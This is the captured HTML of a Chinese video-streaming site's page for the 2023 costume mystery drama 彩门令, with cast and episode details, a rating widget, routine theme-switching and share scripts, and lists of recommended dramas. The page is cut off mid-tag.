

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lkttech.com/v/115070.html
body_size: 17631
content:
<!DOCTYPE html><html><head><title>彩门令_更新至第29集/无删减_国产剧全集_免费高清电视剧在线观看 - 星辰影院</title><meta name="keywords" content="彩门令,彩门令全集,电视剧" /><meta name="description" content="星辰影院国产剧《彩门令》于2023年上映首播，由张思帆,尚璇等主演，星辰电影网提供高清无删减中国大陆电视剧彩门令全集完整版免费在线观看。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.lkttech.com","wapurl":"www.lkttech.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220720-1/8b1dfd8df15e068381a34f8682c68b63.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20220720-1/8b1dfd8df15e068381a34f8682c68b63.png);" href="/">星辰电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/list/111.html">电影</a></li><li class="active"><a href="/list/112.html">电视剧</a></li><li><a href="/list/114.html">动漫</a></li><li><a href="/list/113.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map/index.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">彩门令 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/list/111.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/list/112.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/114.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/113.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map/index.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E7%A7%98%E4%B9%A6.html" rel="nofollow"><span class="hot_name">秘书</span></a></li><li><a href="/search/wd/%E7%94%B7%E4%B8%8E%E5%A5%B3.html" rel="nofollow"><span class="hot_name">男与女</span></a></li><li><a href="/search/wd/%E6%96%97%E7%BD%97%E5%A4%A7%E9%99%86.html" rel="nofollow"><span class="hot_name">斗罗大陆</span></a></li><li><a href="/search/wd/%E7%BE%8E%E5%9B%BD%E6%83%85%E4%BA%8B.html" rel="nofollow"><span class="hot_name">美国情事</span></a></li><li><a href="/search/wd/%E6%83%85%E4%BA%BA.html" rel="nofollow"><span class="hot_name">情人</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://mm.bdimg1.com/upload/vod/20230126-1/1ed9161a22b90e7d4abd3a8b0e0d5409.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/115070-2-1.html" data-original="https://mm.bdimg1.com/upload/vod/20230126-1/1ed9161a22b90e7d4abd3a8b0e0d5409.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">更新至第29集</span><span class="pic_vod text_right"><img src="https://www.lkttech.com/img.php?url=https://mm.bdimg1.com/upload/vod/20230126-1/1ed9161a22b90e7d4abd3a8b0e0d5409.jpg" alt="彩门令" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">彩门令</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：caimenling</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>爱情,悬疑,古装,大陆剧<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2023<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>6.0</li><li class="data"><span>语言：</span>国语<span class="split_line"></span><span>状态：</span><span class="data_style">更新至第29集</span> - 免费在线观看</li><li class="data"><span>导演：</span>王锵</li><li class="data"><span>主演：</span>张思帆,尚璇</li><li class="data"><span>更新时间：</span><em>2025-04-02</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/115070-2-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《彩门令》https://www.lkttech.com/v/115070.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '彩门令',bdPic : 'https://mm.bdimg1.com/upload/vod/20230126-1/1ed9161a22b90e7d4abd3a8b0e0d5409.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院国产剧《彩门令》是一部由王锵导演执导，张思帆,尚璇等演员精彩演绎的中国大陆电视剧，手机免费观看高清无删减完整版电视剧全集就上星辰电影网，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>暂无</span><p class="desc_tips hidden_xs">全部来源：【百度云播】【天堂影院】【星辰影院】【迅雷下载】【哔哩bilibili】【爱奇艺】【优酷视频】【星辰电影院】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="115070" data-score="3"><span class="label">给【<strong>彩门令</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/215584.html" title="小戏骨：西游记之红孩儿" data-original="https://img.jisuimage.com/cover/923ccbcec867ebc5588386df7c370c55.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第5集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/215584.html" title="小戏骨：西游记之红孩儿">小戏骨：西游记之红孩儿</a></p><p class="vodlist_sub">8月16日上午，湖南卫视品牌栏目《小戏骨》之《西游记》小演员全国启动仪式暨云南选拔赛在昆明世博园隆重举行。现场</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/156682.html" title="战火中的花蕾" data-original="https://bftuvip.com/upload/vod/20230424-46/f5202047a5caf0bce0ff02f1620dfc5f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/156682.html" title="战火中的花蕾">战火中的花蕾</a></p><p class="vodlist_sub">记者出身的大小姐沈君怡在战场上目睹儿 童的苦难，毅然投身战时儿童保育会的救 助工作。她与国民党部队连长、真实身</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/138006.html" title="安乐传" data-original="https://pic.monidai.com/img/202307121512271247576s.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">43集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/138006.html" title="安乐传">安乐传</a></p><p class="vodlist_sub">相传韩帝两家共创大靖，然而十年前，帝家因谋逆获罪，仅余下一名孤女被囚玳山。十年后，一心救下帝家孤女的太子韩烨，</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/157710.html" title="一克拉梦想" data-original="https://bftuvip.com/upload/vod/20230424-43/f59913c23a6f74f1aa735b6973638727.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/157710.html" title="一克拉梦想">一克拉梦想</a></p><p class="vodlist_sub">刘美丽（蒋梦婕 饰）一直以来都梦想着成为国际知名的设计师，为此，她一直在做着不懈的努力。而追逐梦想的同时，刘美</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/191748.html" title="看不见的黑手" data-original="https://img.bdzyimg1.com/upload/vod/20240911-1/dd7897d37df105f70604d4c0a8a6e1b9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第22集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/191748.html" title="看不见的黑手">看不见的黑手</a></p><p class="vodlist_sub">长文骗取国家的技改资金，其弟弟如实向检察官交待了事情真相。关杰趁着吕柔醉酒强行与其发生了性关系。吕柔向检察院透</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/114477.html" title="护卫者网络版" data-original="https://pic.monidai.com/img/202212161104420407063s.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至34集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/114477.html" title="护卫者网络版">护卫者网络版</a></p><p class="vodlist_sub">该剧讲述了沿海都市的基层派出所注目平常处、心存百姓事，推动城市基层综合治理创新的故事。</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/153385.html" title="激情年代" data-original="https://bftuvip.com/upload/vod/20230424-18/c8d2c1ee8978ede59cbe399ef7f218d1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/153385.html" title="激情年代">激情年代</a></p><p class="vodlist_sub">2002年10月28日晚电视连续剧《激情年代》在中央电视台一套黄金时间段播出。该剧是中国“第五代”导演金韬继《</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/166952.html" title="魂断钓鱼城" data-original="https://bftuvip.com/upload/vod/20230424-15/e572b092b97bf65c8ca082b4c6c2fd24.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/166952.html" title="魂断钓鱼城">魂断钓鱼城</a></p><p class="vodlist_sub">南宋淳祐二年(1242年)，四川安抚制置史兼重庆知府余始筑钓鱼城。1258年，蒙哥大汗挟西征欧亚非40余国的威</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/248741.html" title="掌上齐眉" data-original="https://img.jisuimage.com/cover/fa26756219b7e6675229f4ddb5a06c9d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/248741.html" title="掌上齐眉">掌上齐眉</a></p><p class="vodlist_sub">孤女苏锦沅（孙艺燃 饰）错信奸人逃婚酿祸，归来惊见恩人萧家遭灭顶之灾。为赎罪孽，她与替兄迎亲的萧家养子谢云宴（</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/248497.html" title="非凡" data-original="https://img.jisuimage.com/cover/c93c3c6c564196a469c9067fe7459f8a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/248497.html" title="非凡">非凡</a></p><p class="vodlist_sub">石小凡是一个有着现代金融、化学、物理知识的落魄男编剧，一场意外他来到了一个从未听说过的朝代--大南朝，成为了南</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/248440.html" title="时差一万公里" data-original="https://img.jisuimage.com/cover/7a0d23ebf7c6f30dee818ae058064a38.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第21集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/248440.html" title="时差一万公里">时差一万公里</a></p><p class="vodlist_sub">曾经的财经主播张冉（任素汐 饰）因不甘海外代购的平凡生活，手握一封国内MCN公司的offer拉着丈夫付玉东（罗</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/249108.html" title="苍梧谣" data-original="https://img.bdzyimg1.com/upload/vod/20251210-1/3ca6b1d9fc7bb3523c6f05f5ad6c691d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/249108.html" title="苍梧谣">苍梧谣</a></p><p class="vodlist_sub">土匪穆青携书生百晓生上山，想气走花心的未婚夫，殊不知百晓生是官府奸细，潜伏查探间二人竞暗生情愫。雁荡山雪夜被袭</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/249100.html" title="爱·共生·逆世代：随机联盟" data-original="https://img.bdzyimg1.com/upload/vod/20251210-1/5b0c2ddcd0d61922df777214771dda1d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/249100.html" title="爱·共生·逆世代：随机联盟">爱·共生·逆世代：随机联盟</a></p><p class="vodlist_sub">距今 30 年后，在东方小国——叁国，AI 技术已深度控制人类社会的各方面。一群有识青年组成随机联盟，利用易经</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/248993.html" title="超感迷宫" data-original="https://img.jisuimage.com/cover/4dd5a9430a92d35a1f18622156718406.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/248993.html" title="超感迷宫">超感迷宫</a></p><p class="vodlist_sub">刑警徐靖之（段奕宏 饰）因故人案中的疑点陷入心结，自请离队深造，十年后自认放下心结的他重归一线，回到前妻何雅（</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/248992.html" title="风与潮" data-original="https://img.jisuimage.com/cover/353468075b120103bc30cd6e79752b25.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/248992.html" title="风与潮">风与潮</a></p><p class="vodlist_sub">本剧讲述二战期间1942-1945年澳门“孤岛”时期的抗战风云故事。1941年12月香港沦陷后，澳门成为各国战</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/248670.html" title="狙击蝴蝶" data-original="https://img.bdzyimg1.com/upload/vod/20251204-1/af056bb2971ca548fefa3e0e37541e90.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/248670.html" title="狙击蝴蝶">狙击蝴蝶</a></p><p class="vodlist_sub">遭遇丈夫背叛的都市飒女岑矜（陈妍希 饰），在人生至暗时刻收到山村少年李雾（周柯宇 饰）的求助电话，他父母双亡爷</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/248310.html" title="亦舞之城" data-original="https://img.bdzyimg1.com/upload/vod/20251127-1/ba3c9e46982e30a5586838a3aa7ba5b3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第28集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/248310.html" title="亦舞之城">亦舞之城</a></p><p class="vodlist_sub">芭蕾舞艺术家谭思婷（秦岚 饰）退役归国，欲与当年被迫分开的恋人冯睿（钟汉良 饰）破镜重圆，但是过去的误会如同天</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/248148.html" title="大生意人" data-original="https://img.jisuimage.com/cover/b6b8726197389d8fff7e4af18763a7b7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第34集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/248148.html" 